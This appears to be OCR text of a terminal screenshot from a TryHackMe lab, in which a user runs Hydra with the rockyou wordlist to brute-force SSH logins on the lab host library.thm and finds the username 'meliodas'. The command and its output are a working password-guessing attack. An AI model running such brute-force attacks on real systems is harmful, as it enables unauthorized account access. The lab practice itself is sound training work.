 kali@kali: ~/Documents/try_hack_me/bsidesgtlibrary/brute_force
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/bsidesgtlibrary/brute_force × kali@kali: ~/Documents/try_hack_me/bsidesgtlibrary × kali@kali: ~/Documents/try_hack_me/bsidesgtlibrary/brute_force ×
┌──(kali㉿kali)-[~/Documents/try_hack_me/bsidesgtlibrary/brute_force]
└─$ ls
rockyou.txt  usernames
┌──(kali㉿kali)-[~/Documents/try_hack_me/bsidesgtlibrary/brute_force]
└─$ hydra -t 16 -P rockyou.txt -L usernames ssh://library.thm/
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-13 01:17:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377592 login tries (l:4/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://library.thm:22/
[STATUS] 163.00 tries/min, 163 tries in 00:01h, 57377432 to do in 5866:49h, 16 active
[22][ssh] host: library.thm   login: meliodas   password:
Right Ctrl